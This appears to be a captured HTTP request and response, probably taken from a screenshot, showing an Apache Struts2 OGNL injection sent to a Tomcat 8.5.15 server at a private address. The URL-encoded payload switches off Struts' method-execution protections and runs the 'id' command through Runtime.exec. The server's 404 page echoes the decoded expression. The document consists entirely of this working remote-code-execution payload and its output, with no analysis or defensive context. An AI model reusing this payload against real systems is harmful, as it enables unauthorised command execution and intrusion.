 GET
/default.action?action:%24%7B%23context%5B%27xwork.MethodAccessor.denyMethodExecution%27%5D%3Dfalse%2C%23f%3
D%23_memberAccess.getClass%28%29.getDeclaredField%28%27allowStaticMethodAccess%27%29%2C%23f.setAccessible%28t
rue%29%2C%23f.set%28%23_memberAccess%2Ctrue%29%2C%40org.apache.commons.io.IOUtils%40toString%28%40java.lan
g.Runtime%40getRuntime%28%29.exec%28%27id%27%29.getInputStream%28%29%29%7D HTTP/1.1
Host: 172.16.1.9:8082
HTTP/1.1 404
Content-Type: text/html;charset=UTF-8
Content-Language: en
Content-Length: 1458
Date: Mon, 29 Jun 2020 03:41:35 GMT
<!doctype html><html lang="en"><head><title>HTTP Status [404] – [Not Found]</title><style type="text/css">h1
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:22px;} h2
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:16px;} h3
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:14px;} body
{font-family:Tahoma,Arial,sans-serif;color:black;background-color:white;} b
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;} p
{font-family:Tahoma,Arial,sans-serif;background:white;color:black;font-size:12px;} a {color:black;} a.name
{color:black;} .line {height:1px;background-color:#525D76;border:none;}</style></head><body><h1>HTTP
Status [404] – [Not Found]</h1><hr class="line" /><p><b>Type</b> Status Report</p><p><b>Message</b>
There is no Action mapped for namespace [/] and action name
[${#context['xwork.MethodAccessor.denyMethodExecution']=false,#f=#_memberAccess.getClass().getDeclaredF
ield('allowStaticMethodAccess'),#f.setAccessible(true),#f.set(#_memberAccess,true),@org.apache.commons.io.IO
Utils@toString(@java.lang.Runtime@getRuntime().exec('id').getInputStream())}] associated with context path
[].</p><p><b>Description</b> The origin server did not find a current representation for the target resource or
is not willing to disclose that one exists.</p><hr class="line" /><h3>Apache Tomcat/8.5.15</h3></body></html>